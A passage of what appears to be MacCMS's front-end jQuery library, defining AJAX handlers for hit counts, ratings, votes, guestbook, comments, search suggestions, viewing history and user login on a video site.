        url:
          maccms.path +
          "/index.php/ajax/hits?mid=" +
          $that.attr("data-mid") +
          "&id=" +
          $that.attr("data-id") +
          "&type=update",
        timeout: 5000,
        dataType: "json",
        error: function() {},
        success: function(json) {
          if (json.code == 1) {
            $(".mac_hits").each(function(i) {
              $type = $(".mac_hits")
                .eq(i)
                .attr("data-type");
              if ($type != "insert") {
                $("." + $type).html(eval("(json.data." + $type + ")"));
              }
            });
          }
        }
      });
    }
  },
  Score: {
    Init: function() {
      if ($(".mac_score").length == 0) {
        return;
      }
      $("body").on("click", ".score_btn", function(e) {
        MAC.Score.Submit();
      });

      $.ajax({
        type: "post",
        url:
          maccms.path +
          "/index.php/ajax/score?mid=" +
          $(".mac_score").attr("data-mid") +
          "&id=" +
          $(".mac_score").attr("data-id"),
        timeout: 5000,
        error: function() {
          $(".mac_score").html("评分加载失败");
        },
        success: function($r) {
          MAC.Score.View($r);
        }
      });
    },
    Submit: function() {
      var $s = $(".mac_score")
        .find("input[name='score']")
        .val();
      $.ajax({
        type: "post",
        url:
          maccms.path +
          "/index.php/ajax/score?mid=" +
          $(".mac_score").attr("data-mid") +
          "&id=" +
          $(".mac_score").attr("data-id") +
          "&score=" +
          $s,
        timeout: 5000,
        error: function() {},
        success: function($r) {
          alert($r.msg);
          if ($r.code == 1) {
            MAC.Score.View($r);
          }
        }
      });
    },
    View: function($r) {
      $(".rating" + Math.floor($r.data.score)).attr("checked", true);
      $(".score_num").text($r.data.score_num);
      $(".score_all").text($r.data.score_all);
      $(".score_pjf").text($r.data.score);
    }
  },
  Star: {
    Init: function() {
      if ($(".mac_star").length == 0) {
        return;
      }

      $(".mac_star").raty({
        starType: "i",
        number: 5,
        numberMax: 5,
        half: true,
        score: function() {
          return $(this).attr("data-score");
        },
        click: function(score, evt) {
          $.ajax({
            type: "get",
            url:
              maccms.path +
              "/index.php/ajax/score?mid=" +
              $(".mac_star").attr("data-mid") +
              "&id=" +
              $(".mac_star").attr("data-id") +
              "&score=" +
              score * 2,
            timeout: 5000,
            dataType: "json",
            error: function() {
              $(".star_box").attr("title", "网络异常！");
            },
            success: function(json) {
              if (json.status == 1) {
                $(".star_tips").html(json.data.score);
              } else {
                $(".star_box").attr("title", json.msg);
              }
            }
          });
        }
      });
    }
  },
  Digg: {
    Init: function() {
      $("body").on("click", ".digg_link", function(e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          $.ajax({
            url:
              maccms.path +
              "/index.php/ajax/digg.html?mid=" +
              $that.attr("data-mid") +
              "&id=" +
              $that.attr("data-id") +
              "&type=" +
              $that.attr("data-type"),
            cache: false,
            dataType: "json",
            success: function($r) {
              $that.addClass("disabled");
              if ($r.code == 1) {
                if ($that.attr("data-type") == "up") {
                  $that.find(".digg_num").html($r.data.up);
                } else {
                  $that.find(".digg_num").html($r.data.down);
                }
              } else {
                $that.attr("title", $r.msg);
              }
            }
          });
        }
      });
    }
  },
  Gbook: {
    Login: 0,
    Verify: 0,
    Init: function() {
      $("body").on("keyup", ".gbook_content", function(e) {
        MAC.Remaining($(this), 200, ".gbook_remaining");
      });
      $("body").on("focus", ".gbook_content", function(e) {
        if (MAC.Gbook.Login == 1 && MAC.User.IsLogin != 1) {
          MAC.User.Login();
        }
      });
      $("body").on("click", ".gbook_submit", function(e) {
        MAC.Gbook.Submit();
      });
    },
    Show: function($page) {
      $.ajax({
        type: "post",
        url: maccms.path + "/index.php/gbook/index?page=" + $page,
        timeout: 3000,
        error: function() {
          $(".mac_gbook_box").html("留言加载失败，请刷新...");
        },
        success: function($html) {
          $(".mac_gbook_box").html($html);
        }
      });
    },
    Submit: function() {
      if ($(".gbook_content").val() == "") {
        alert("请输入留言内容");
        return false;
      }
      $.ajax({
        type: "post",
        url: maccms.path + "/index.php/gbook/saveData",
        data: $(".gbook_form").serialize(),
        success: function($r) {
          alert($r.msg);
          if ($r.code == 1) {
            location.reload();
          } else {
            if (MAC.Gbook.Verify == 1) {
              MAC.Verify.Refresh();
            }
          }
        }
      });
    },
    Report: function(name) {
      MAC.Pop.Show(
        "#modal-seport",
        maccms.path +
          "/index.php/gbook/report?name=" +
          encodeURIComponent(name),
        function($r) {
          $("body").on("click", "#gbook_submit", function(e) {
            MAC.Gbook.Submit();
          });
        }
      );
    }
  },
  Search: {
    Init: function() {
      $(".mac_search").click(function() {
        var that = $(this);
        var url = that.attr("data-href")
          ? that.attr("data-href")
          : maccms.path + "/index.php/vod/search.html";
        location.href = url + "?wd=" + encodeURIComponent($("#wd").val());
      });
    },
    Submit: function() {
      return false;
    }
  },
  Suggest: {
    Init: function($obj, $mid, $jumpurl) {
      try {
        $($obj)
          .autocomplete(maccms.path + "/index.php/ajax/suggest?mid=" + $mid, {
            inputClass: "mac_input",
            resultsClass: "mac_results",
            loadingClass: "mac_loading",
            width: 175,
            scrollHeight: 300,
            minChars: 1,
            matchSubset: 1,
            cacheLength: 10,
            multiple: false,
            matchContains: true,
            autoFill: false,
            dataType: "json",
            parse: function($r) {
              if ($r.code == 1) {
                var parsed = [];
                $.each($r["list"], function(index, row) {
                  row.url = $r.url;
                  parsed[index] = {
                    data: row
                  };
                });
                return parsed;
              } else {
                return { data: "" };
              }
            },
            formatItem: function(row, i, max) {
              return row.name;
            },
            formatResult: function(row, i, max) {
              return row.text;
            }
          })
          .result(function(event, data, formatted) {
            $($obj).val(data.name);
            location.href = data.url.replace(
              "mac_wd",
              encodeURIComponent(data.name)
            );
          });
      } catch (e) {}
    }
  },
  Ulog: {
    Init: function() {
      MAC.Ulog.Set();
      MAC.Ulog.Click();
    },
    Get: function() {
      $.ajax({
        url: maccms.path + "/index.php/user/ajax_ulog/?ac=list",
        type: "GET",
        cache: false,
        dataType: "json",
        success: function($r) {
          if ($r.code == 1) {
            $.each($r["list"], function(index, row) {
              alert(row.ulog_id);
            });
          } else {
          }
        }
      });
    },
    Set: function() {
      if ($(".mac_ulog_set").attr("data-mid")) {
        var $that = $(".mac_ulog_set");
        $.get(
          maccms.path +
            "/index.php/user/ajax_ulog/?ac=set&mid=" +
            $that.attr("data-mid") +
            "&id=" +
            $that.attr("data-id") +
            "&sid=" +
            $that.attr("data-sid") +
            "&nid=" +
            $that.attr("data-nid") +
            "&type=" +
            $that.attr("data-type")
        );
      }
    },
    Click: function() {
      $("body").on("click", "a.mac_ulog", function(e) {
        //是否需要验证登录
        if (MAC.User.IsLogin == 0) {
          MAC.User.Login();
          return;
        }

        var $that = $(this);
        if ($that.attr("data-id")) {
          $.ajax({
            url:
              maccms.path +
              "/index.php/user/ajax_ulog/?ac=set&mid=" +
              $that.attr("data-mid") +
              "&id=" +
              $that.attr("data-id") +
              "&type=" +
              $that.attr("data-type"),
            cache: false,
            dataType: "json",
            success: function($r) {
              alert($r.msg);
              if ($r.code == 1) {
                $that.addClass("disabled");
              } else {
                $that.attr("title", $r.msg);
              }
            }
          });
        }
      });
    }
  },
  User: {
    BoxShow: 0,
    IsLogin: 0,
    UserId: "",
    UserName: "",
    GroupId: "",
    GroupName: "",
    Portrait: "",
    Init: function() {
      if ($(".mac_user").length > 0) {
        $("body").on("click", ".mac_user", function(e) {
          MAC.User.Login();
        });
      }

      if (
        MAC.Cookie.Get("user_id") != undefined &&
        MAC.Cookie.Get("user_id") != ""
      ) {
        var url = maccms.path + "/index.php/user";
        MAC.User.UserId = MAC.Cookie.Get("user_id");
        MAC.User.UserName = MAC.Cookie.Get("user_name");
        MAC.User.GroupId = MAC.Cookie.Get("group_id");
        MAC.User.GroupName = MAC.Cookie.Get("group_name");
        MAC.User.Portrait = MAC.Cookie.Get("user_portrait");
        MAC.User.IsLogin = 1;

        $(".mac_user")
          .removeClass("mac_user")
          .attr("href", url);

        $(".user_name")
          .show()
          .find(".name")
          .text(MAC.User.UserName);

        $(".user_url")
          .show()
          .attr("href", url);

        $(".user_img")
          .show()
          .attr("src", MAC.User.Portrait);
      } else {
      }
    },
    CheckLogin: function() {
      if (MAC.User.IsLogin == 0) {
        MAC.User.Login();
      }
    },
    Login: function() {
      var ac = "ajax_login";
      if (
        MAC.Cookie.Get("user_id") != undefined &&
        MAC.Cookie.Get("user_id") != ""
      ) {
        ac = "ajax_info";
      }
      MAC.Pop.Show(
        "#modal-login",
        maccms.path + "/index.php/user/" + ac,
        function($r) {
          $("body").on("click", "#login_form_submit", function(e) {
            $.ajax({
              type: "POST",
              url: maccms.path + "/index.php/user/login",
              data: $(".mac_login_form").serialize(),
              success: function($r) {
                if ($r.code == 1) {
                  location.reload();
                }
              }
            });
          });
        }
      );
    },
    Logout: function() {
      $.ajax({
        type: "post",
        url: maccms.path + "/index.php/user/logout",
        success: function($r) {
          alert($r.msg);
          if ($r.code == 1) {
            location.reload();
          }
        }
      });
    },
    PopedomCallBack: function(trysee, h) {
      window.setTimeout(function() {
        $(window.frames["player_if"].document)
          .find(".MacPlayer")
          .html(h);
      }, 1000 * 60 * trysee);
    },
    BuyPopedom: function(o) {
      var $that = $(o);
      if ($that.attr("data-id")) {
        if (confirm("您确认购买此条数据播放权限吗？")) {
          $.ajax({
            url:
              maccms.path +
              "/index.php/user/ajax_buy_popedom.html?id=" +
              $that.attr("data-id") +
              "&sid=" +
              $that.attr("data-sid") +
              "&nid=" +
              $that.attr("data-nid") +
              "&type=" +
              $that.attr("data-type"),
            cache: false,
            dataType: "json",
            success: function($r) {
              $that.addClass("disabled");
              alert($r.msg);
              if ($r.code == 1) {
                top.location.reload();
              }
            },
            complete: function() {
              $that.removeClass("disabled");
            }
          });
        }
      }
    }
  },
  Pop: {
    Show: function($modalid, $url, $callback) {
      $.ajax({
        type: "post",
        url: $url,
        timeout: 3000,
        error: function() {
          $("body").append(alert("加载失败，请刷新"));
        },
        success: function($r) {
          $("body").append($r);
          $($modalid).modal("show");
          $(".MacPlayer").hide();
          $($modalid).on("hide.bs.modal", function() {
            $(".MacPlayer").show();
          });
          $callback($r);
        }
      });
    }
  },
  AdsWrap: function(w, h, n) {
    document.writeln(
      '<img width="' +
        w +
        '" height="' +
        h +
        '" alt="' +
        n +
        '" style="background-color: #CCCCCC" />'
    );
  },
  Css: function($url) {
    $("<link>")
      .attr({ rel: "stylesheet", type: "text/css", href: $url })
      .appendTo("head");
  },
  Js: function($url) {
    $.getScript($url, function(response, status) {});
  },
  Desktop: function(s) {
    location.href =
      maccms.path +
      "/index.php/ajax/desktop?name=" +
      encodeURI(s) +
      "&url=" +
      encodeURI(location.href);
  },
  Timming: function() {},
  Error: function(tab, id, name) {},
  AddEm: function(obj, i) {
    var oldtext = $(obj).val();
    $(obj).val(oldtext + "[em:" + i + "]");
  },
  Remaining: function(obj, len, show) {
    var count = len - $(obj).val().length;
    if (count < 0) {
      count = 0;
      $(obj).val(
        $(obj)
          .val()
          .substr(0, 200)
      );
    }
    $(show).text(count);
  },
  Comment: {
    Login: 0,
    Verify: 0,
    Init: function() {
      $("body").on("click", ".comment_face_box img", function(e) {
        var obj = $(this)
          .parent()
          .parent()
          .parent()
          .find(".comment_content");
        MAC.AddEm(obj, $(this).attr("data-id"));
      });
      $("body").on("click", ".comment_face_panel", function(e) {
        // $('.comment_face_box').toggle();
        $(this)
          .parent()
          .find(".comment_face_box")
          .toggle();
      });
      $("body").on("keyup", ".comment_content", function(e) {
        var obj = $(this)
          .parent()
          .parent()
          .parent()
          .parent()
          .find(".comment_remaining");
        MAC.Remaining($(this), 200, obj);
      });
      $("body").on("focus", ".comment_content", function(e) {
        if (MAC.Comment.Login == 1 && MAC.User.IsLogin != 1) {
          MAC.User.Login();
        }
      });

      $("body").on("click", ".comment_report", function(e) {
        var $that = $(this);
        if ($(this).attr("data-id")) {
          $.ajax({
            url:
              maccms.path +
              "/index.php/comment/report.html?id=" +
              $that.attr("data-id"),
            cache: false,
            dataType: "json",
            success: function($r) {
              $that.addClass("disabled");
              alert($r.msg);
              if ($r.code == 1) {
              }
            }
          });
        }
      });

      $("body").on("click", ".comment_reply", function(e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          var str = $that.html();
          $(".comment_reply_form").remove();
          if (str == "取消回复") {
            $that.html("回复");
            return false;
          }
          if (str == "回复") {
            $(".comment_reply").html("回复");
          }
          var html = $(".comment_form").prop("outerHTML");

          var oo = $(html);
          oo.addClass("comment_reply_form");
          oo.find('input[name="comment_pid"]').val($that.attr("data-id"));

          $that.parent().after(oo);
          $that.html("取消回复");
        }
      });

      $("body").on("click", ".comment_submit", function(e) {
        var $that = $(this);
        MAC.Comment.Submit($that);
      });
    },
    Show: function($page) {
      if ($(".mac_comment").length > 0) {
        $.ajax({
          type: "get",
          url:
            maccms.path +
            "/index.php/comment/ajax.html?rid=" +
            $(".mac_comment").attr("data-id") +
            "&mid=" +
            $(".mac_comment").attr("data-mid") +
            "&page=" +
            $page,
          timeout: 5000,
          error: function() {
            $(".mac_comment").html("评论加载失败，请刷新...");
          },
          success: function($r) {
            $(".mac_comment").html($r);
          }
        });
      }
    },
    Reply: function($o) {},
    Submit: function($o) {
      var form = $o.parents("form");
      if (
        $(form)
          .find(".comment_content")
          .val() == ""
      ) {
        alert("请输入您的评论！");
        return false;
      }
      if ($(".mac_comment").attr("data-mid") == "") {
        alert("模块mid错误！");
        return false;
      }
      if ($(".mac_comment").attr("data-id") == "") {
        alert("关联id错误！");
        return false;
      }

      $.ajax({
        type: "post",
        url: maccms.path + "/index.php/comment/saveData",
        data:
          $(form).serialize() +
          "&comment_mid=" +
          $(".mac_comment").attr("data-mid") +
          "&comment_rid=" +
          $(".mac_comment").attr("data-id"),
        success: function($r) {
          alert($r.msg);
          if ($r.code == 1) {
            MAC.Comment.Show(1);
          } else {
            if (MAC.Comment.Verify == 1) {
              MAC.Verify.Refresh();
            }
          }
        }
      });
    }
  }
};

$(function() {
  //自动跳转手机和pc网页地址
  MAC.Adaptive();
  //验证码初始化
  MAC.Verify.Init();
  //分页跳转初始化
  MAC.PageGo.Init();
  //用户部分初始化
  MAC.User.Init();
  //顶和踩初始化
  MAC.Digg.Init();
  //评分初始化
  MAC.Score.Init();
  //星星评分初始化
  MAC.Star.Init();
  //点击数量
  MAC.Hits.Init();
  //历史记录初始化
  MAC.Ulog.Init();
  //联想搜索初始化
  MAC.Suggest.Init(".mac_wd", 1, "");
  //定时任务初始化
  MAC.Timming();
});
